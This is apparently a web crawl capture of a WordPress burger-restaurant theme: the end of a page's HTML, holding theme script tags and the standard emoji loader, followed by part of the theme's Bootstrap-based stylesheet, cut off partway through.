<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.magnific-popup.min.js?ver=6.9" id="ct-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.stellar.min.js?ver=6.9" id="ct-stellar-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/plugins.js" id="ct_plugins-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js" id="ct_main-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.9" id="ct-appear-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css
body_size: 51758
content:
/*
TABLE OF CONTENT

1. general
2. typography
3. buttons
4. priceHeader
5. main menu
6. tweet list
7. google map
8. socials links
9. section
10. flexslider
11. prodBox
12. menuBox
13. rounded image
14. eventBox
15. polaroid slider
16. gallery
17. forms
18. footer
19. prettyphoto
20. helpers
21. visual composer patches
22. media queries, adjustments
- @media (min-width: 990px) {}
- @media (max-width: 990px) {}
- @media (min-width: 767px) and (max-width: 990px) {}
- @media (max-width: 767px) {}
- @media (max-width: 480px) {}

*/
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden] {
  display: none;
}
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover {
  outline: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 2cm .5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input,
select[multiple],
textarea {
  background-image: none;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16.1px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #428bca;
}
.text-warning {
  color: #c09853;
}
.text-danger {
  color: #b94a48;
}
.text-success {
  color: #468847;
}
.text-info {
  color: #3a87ad;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
h1 small,
.h1 small {
  font-size: 24px;
}
h2 small,
.h2 small {
  font-size: 18px;
}
h3 small,
.h3 small,
h4 small,
.h4 small {
  font-size: 14px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote p:last-child {
  margin-bottom: 0;
}
blockquote small {
  display: block;
  line-height: 1.42857143;
  color: #999999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
pre {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre.prettyprint {
  margin-bottom: 20px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
  float: left;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-12 {
  width: 100%;
}
@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 970px;
  }
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 970px;
  }
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table thead > tr > th,
.table tbody > tr > th,
.table tfoot > tr > th,
.table thead > tr > td,
.table tbody > tr > td,
.table tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table caption + thead tr:first-child th,
.table colgroup + thead tr:first-child th,
.table thead:first-child tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed thead > tr > th,
.table-condensed tbody > tr > th,
.table-condensed tfoot > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td {
  background-color: #d0e9c6;
  border-color: #c9e2b3;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
  border-color: #eed3d7;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td {
  background-color: #ebcccc;
  border-color: #e6c1c7;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td {
  background-color: #faf2cc;
  border-color: #f8e5be;
}
@media (max-width: 768px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
    background-color: #fff;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
